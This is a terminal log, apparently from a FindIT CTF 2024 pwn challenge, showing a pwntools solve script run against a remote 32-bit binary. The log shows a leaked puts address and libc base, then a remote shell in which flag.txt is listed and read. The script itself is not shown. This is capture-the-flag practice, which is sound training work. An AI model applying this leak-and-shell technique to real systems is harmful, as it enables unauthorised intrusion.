 → everything_machine python3 solve.py REMOTE
[*] '/home/abd/CTFs/findit-2024/pwn/everything_machine/everything4'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8046000)
    RUNPATH:  b'.'
[*] '/home/abd/CTFs/findit-2024/pwn/everything_machine/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 103.191.63.187 on port 5001: Done
[*] Paused (press any to continue)
[*] puts: 0xf7d772a0
[*] libc: 0xf7d04000
[*] Switching to interactive mode
$ ls -la
total 2480
drwxr-xr-x 1 root root      76 May  4 06:29 .
drwxr-xr-x 1 root root      18 May  4 06:29 ..
-rwxrwxr-x 1 root root   23176 May  4 05:25 everything4
-r--r--r-- 1 root root      35 May  4 06:28 flag.txt
-rwxrwxr-x 1 root root  225864 May  4 05:25 ld-2.35.so
-rwxrwxr-x 1 root root 2280756 May  4 05:25 libc.so.6
$ cat f*
FindITCTF{Pl3as3_3x!t_th3_pl4tf0rm}$
$
[*] Interrupted
[*] Closed connection to 103.191.63.187 port 5001